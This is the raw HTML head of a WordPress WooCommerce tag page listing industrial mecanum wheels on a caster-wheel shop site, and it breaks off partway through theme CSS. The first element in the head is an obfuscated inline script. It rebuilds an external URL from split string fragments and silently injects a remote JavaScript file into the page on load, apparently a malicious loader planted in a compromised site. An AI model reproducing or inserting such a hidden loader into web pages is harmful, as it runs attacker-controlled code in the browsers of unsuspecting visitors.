

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.casterbot.com/t/industrial-mecanum-wheel/
body_size: 27553
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.casterbot.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Industrial Mecanum Wheel Archives - CasterBot</title>
	<link rel="canonical" href="https://www.casterbot.com/t/industrial-mecanum-wheel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Industrial Mecanum Wheel Archives - CasterBot" />
	<meta property="og:url" content="https://www.casterbot.com/t/industrial-mecanum-wheel/" />
	<meta property="og:site_name" content="CasterBot" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.casterbot.com/t/industrial-mecanum-wheel/","url":"https://www.casterbot.com/t/industrial-mecanum-wheel/","name":"Industrial Mecanum Wheel Archives - CasterBot","isPartOf":{"@id":"https://www.casterbot.com/#website"},"primaryImageOfPage":{"@id":"https://www.casterbot.com/t/industrial-mecanum-wheel/#primaryimage"},"image":{"@id":"https://www.casterbot.com/t/industrial-mecanum-wheel/#primaryimage"},"thumbnailUrl":"https://www.casterbot.com/wp-content/uploads/2021/09/1631590160-A-set-of-15inch-Heavy-Duty-Industrial-Mecanum-Wheel-375mm-Mecanum-Wheel-CBNM375A-1.jpg","breadcrumb":{"@id":"https://www.casterbot.com/t/industrial-mecanum-wheel/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.casterbot.com/t/industrial-mecanum-wheel/#primaryimage","url":"https://www.casterbot.com/wp-content/uploads/2021/09/1631590160-A-set-of-15inch-Heavy-Duty-Industrial-Mecanum-Wheel-375mm-Mecanum-Wheel-CBNM375A-1.jpg","contentUrl":"https://www.casterbot.com/wp-content/uploads/2021/09/1631590160-A-set-of-15inch-Heavy-Duty-Industrial-Mecanum-Wheel-375mm-Mecanum-Wheel-CBNM375A-1.jpg","width":1043,"height":651},{"@type":"BreadcrumbList","@id":"https://www.casterbot.com/t/industrial-mecanum-wheel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.casterbot.com/"},{"@type":"ListItem","position":2,"name":"Industrial Mecanum Wheel"}]},{"@type":"WebSite","@id":"https://www.casterbot.com/#website","url":"https://www.casterbot.com/","name":"CasterBot","description":"CasterBot Wheels","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.casterbot.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CasterBot &raquo; Feed" href="https://www.casterbot.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CasterBot &raquo; Comments Feed" href="https://www.casterbot.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CasterBot &raquo; Industrial Mecanum Wheel Tag Feed" href="https://www.casterbot.com/t/industrial-mecanum-wheel/feed/" />
<link rel='stylesheet' id='flexible-shipping-free-shipping-notice-block-integration-blocks-integration-frontend-css' href='https://www.casterbot.com/wp-content/plugins/flexible-shipping/assets/blocks/free-shipping-notice-block-integration/style-index.css?ver=1705326472' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-notice-block-integration-blocks-integration-editor-css' href='https://www.casterbot.com/wp-content/plugins/flexible-shipping/assets/blocks/free-shipping-notice-block-integration/style-index.css?ver=1705326472' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.casterbot.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.casterbot.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://www.casterbot.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.casterbot.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slick-style-css' href='https://www.casterbot.com/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css' href='https://www.casterbot.com/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.casterbot.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.casterbot.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://www.casterbot.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.casterbot.com/wp-content/themes/woodmart/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.casterbot.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.casterbot.com/wp-content/themes/woodmart/style.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=4.1.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.casterbot.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.1' id='revmin-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.casterbot.com\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.casterbot.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.casterbot.com/wp-json/wp/v2/product_tag/290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.casterbot.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.casterbot.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 8.1.3" />
<meta name="theme-color" content="">			<link rel="shortcut icon" href="https://www.casterbot.com/wp-content/uploads/2019/11/32.ico">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.casterbot.com/wp-content/uploads/2019/11/32.ico">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style>					/* Site width */

			/* Header Boxed */ 
			@media (min-width: 1025px) {

				.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
					max-width: 1192px;
				}
			}

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        

			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 42px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 52px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 42px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 52px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 221px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 261px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 301px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 201px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 236px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 261px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 201px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 42px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 42px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 52px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 52px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .wd-tools-element > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
